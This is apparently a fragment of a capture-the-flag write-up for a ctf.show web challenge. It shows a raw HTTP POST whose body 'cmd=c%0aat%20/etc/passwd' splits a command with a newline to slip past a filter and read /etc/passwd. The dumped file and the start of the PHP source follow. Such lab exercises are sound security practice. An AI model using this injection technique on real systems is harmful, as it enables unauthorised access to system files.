 POST / HTTP/1.1
Host: c6eb8ba0-76ab-4ccf-8e36-9be9d83c6f03.challenge.ctf.show
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
cmd=c%0aat%20/etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux
User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);